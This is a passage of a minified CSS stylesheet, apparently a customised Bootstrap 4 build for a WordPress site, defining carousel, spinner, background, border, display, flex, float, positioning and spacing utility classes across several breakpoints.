li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:.1875rem;margin-left:.1875rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}.bg-primary.wpcf7-submit:focus,.bg-primary.wpcf7-submit:hover,a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}.bg-secondary.wpcf7-submit:focus,.bg-secondary.wpcf7-submit:hover,a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}.bg-success.wpcf7-submit:focus,.bg-success.wpcf7-submit:hover,a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}.bg-info.wpcf7-submit:focus,.bg-info.wpcf7-submit:hover,a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}.bg-warning.wpcf7-submit:focus,.bg-warning.wpcf7-submit:hover,a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}.bg-danger.wpcf7-submit:focus,.bg-danger.wpcf7-submit:hover,a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}.bg-light.wpcf7-submit:focus,.bg-light.wpcf7-submit:hover,a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}.bg-dark.wpcf7-submit:focus,.bg-dark.wpcf7-submit:hover,a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:2560px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:2560px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1900px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:2560px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.23438rem!important}.mt-1,.my-1{margin-top:.23438rem!important}.mr-1,.mx-1{margin-right:.23438rem!important}.mb-1,.my-1{margin-bottom:.23438rem!important}.ml-1,.mx-1{margin-left:.23438rem!important}.m-2{margin:.46875rem!important}.mt-2,.my-2{margin-top:.46875rem!important}.mr-2,.mx-2{margin-right:.46875rem!important}.mb-2,.my-2{margin-bottom:.46875rem!important}.ml-2,.mx-2{margin-left:.46875rem!important}.m-3{margin:.9375rem!important}.mt-3,.my-3{margin-top:.9375rem!important}.mr-3,.mx-3{margin-right:.9375rem!important}.mb-3,.my-3{margin-bottom:.9375rem!important}.ml-3,.mx-3{margin-left:.9375rem!important}.m-4{margin:1.40625rem!important}.mt-4,.my-4{margin-top:1.40625rem!important}.mr-4,.mx-4{margin-right:1.40625rem!important}.mb-4,.my-4{margin-bottom:1.40625rem!important}.ml-4,.mx-4{margin-left:1.40625rem!important}.m-5{margin:2.8125rem!important}.mt-5,.my-5{margin-top:2.8125rem!important}.mr-5,.mx-5{margin-right:2.8125rem!important}.mb-5,.my-5{margin-bottom:2.8125rem!important}.ml-5,.mx-5{margin-left:2.8125rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.23438rem!important}.pt-1,.py-1{padding-top:.23438rem!important}.pr-1,.px-1{padding-right:.23438rem!important}.pb-1,.py-1{padding-bottom:.23438rem!important}.pl-1,.px-1{padding-left:.23438rem!important}.p-2{padding:.46875rem!important}.pt-2,.py-2{padding-top:.46875rem!important}.pr-2,.px-2{padding-right:.46875rem!important}.pb-2,.py-2{padding-bottom:.46875rem!important}.pl-2,.px-2{padding-left:.46875rem!important}.p-3{padding:.9375rem!important}.pt-3,.py-3{padding-top:.9375rem!important}.pr-3,.px-3{padding-right:.9375rem!important}.pb-3,.py-3{padding-bottom:.9375rem!important}.pl-3,.px-3{padding-left:.9375rem!important}.p-4{padding:1.40625rem!important}.pt-4,.py-4{padding-top:1.40625rem!important}.pr-4,.px-4{padding-right:1.40625rem!important}.pb-4,.py-4{padding-bottom:1.40625rem!important}.pl-4,.px-4{padding-left:1.40625rem!important}.p-5{padding:2.8125rem!important}.pt-5,.py-5{padding-top:2.8125rem!important}.pr-5,.px-5{padding-right:2.8125rem!important}.pb-5,.py-5{padding-bottom:2.8125rem!important}.pl-5,.px-5{padding-left:2.8125rem!important}.m-n1{margin:-.23438rem!important}.mt-n1,.my-n1{margin-top:-.23438rem!important}.mr-n1,.mx-n1{margin-right:-.23438rem!important}.mb-n1,.my-n1{margin-bottom:-.23438rem!important}.ml-n1,.mx-n1{margin-left:-.23438rem!important}.m-n2{margin:-.46875rem!important}.mt-n2,.my-n2{margin-top:-.46875rem!important}.mr-n2,.mx-n2{margin-right:-.46875rem!important}.mb-n2,.my-n2{margin-bottom:-.46875rem!important}.ml-n2,.mx-n2{margin-left:-.46875rem!important}.m-n3{margin:-.9375rem!important}.mt-n3,.my-n3{margin-top:-.9375rem!important}.mr-n3,.mx-n3{margin-right:-.9375rem!important}.mb-n3,.my-n3{margin-bottom:-.9375rem!important}.ml-n3,.mx-n3{margin-left:-.9375rem!important}.m-n4{margin:-1.40625rem!important}.mt-n4,.my-n4{margin-top:-1.40625rem!important}.mr-n4,.mx-n4{margin-right:-1.40625rem!important}.mb-n4,.my-n4{margin-bottom:-1.40625rem!important}.ml-n4,.mx-n4{margin-left:-1.40625rem!important}.m-n5{margin:-2.8125rem!important}.mt-n5,.my-n5{margin-top:-2.8125rem!important}.mr-n5,.mx-n5{margin-right:-2.8125rem!important}.mb-n5,.my-n5{margin-bottom:-2.8125rem!important}.ml-n5,.mx-n5{margin-left:-2.8125rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.23438rem!important}.mt-sm-1,.my-sm-1{margin-top:.23438rem!important}.mr-sm-1,.mx-sm-1{margin-right:.23438rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.23438rem!important}.ml-sm-1,.mx-sm-1{margin-left:.23438rem!important}.m-sm-2{margin:.46875rem!important}.mt-sm-2,.my-sm-2{margin-top:.46875rem!important}.mr-sm-2,.mx-sm-2{margin-right:.46875rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.46875rem!important}.ml-sm-2,.mx-sm-2{margin-left:.46875rem!important}.m-sm-3{margin:.9375rem!important}.mt-sm-3,.my-sm-3{margin-top:.9375rem!important}.mr-sm-3,.mx-sm-3{margin-right:.9375rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.9375rem!important}.ml-sm-3,.mx-sm-3{margin-left:.9375rem!important}.m-sm-4{margin:1.40625rem!important}.mt-sm-4,.my-sm-4{margin-top:1.40625rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.40625rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.40625rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.40625rem!important}.m-sm-5{margin:2.8125rem!important}.mt-sm-5,.my-sm-5{margin-top:2.8125rem!important}.mr-sm-5,.mx-sm-5{margin-right:2.8125rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2.8125rem!important}.ml-sm-5,.mx-sm-5{margin-left:2.8125rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.23438rem!important}.pt-sm-1,.py-sm-1{padding-top:.23438rem!important}.pr-sm-1,.px-sm-1{padding-right:.23438rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.23438rem!important}.pl-sm-1,.px-sm-1{padding-left:.23438rem!important}.p-sm-2{padding:.46875rem!important}.pt-sm-2,.py-sm-2{padding-top:.46875rem!important}.pr-sm-2,.px-sm-2{padding-right:.46875rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.46875rem!important}.pl-sm-2,.px-sm-2{padding-left:.46875rem!important}.p-sm-3{padding:.9375rem!important}.pt-sm-3,.py-sm-3{padding-top:.9375rem!important}.pr-sm-3,.px-sm-3{padding-right:.9375rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.9375rem!important}.pl-sm-3,.px-sm-3{padding-left:.9375rem!important}.p-sm-4{padding:1.40625rem!important}.pt-sm-4,.py-sm-4{padding-top:1.40625rem!important}.pr-sm-4,.px-sm-4{padding-right:1.40625rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.40625rem!important}.pl-sm-4,.px-sm-4{padding-left:1.40625rem!important}.p-sm-5{padding:2.8125rem!important}.pt-sm-5,.py-sm-5{padding-top:2.8125rem!important}.pr-sm-5,.px-sm-5{padding-right:2.8125rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2.8125rem!important}.pl-sm-5,.px-sm-5{padding-left:2.8125rem!important}.m-sm-n1{margin:-.23438rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.23438rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.23438rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.23438rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.23438rem!important}.m-sm-n2{margin:-.46875rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.46875rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.46875rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.46875rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.46875rem!important}.m-sm-n3{margin:-.9375rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.9375rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.9375rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.9375rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.9375rem!important}.m-sm-n4{margin:-1.40625rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.40625rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.40625rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.40625rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.40625rem!important}.m-sm-n5{margin:-2.8125rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2.8125rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2.8125rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2.8125rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2.8125rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}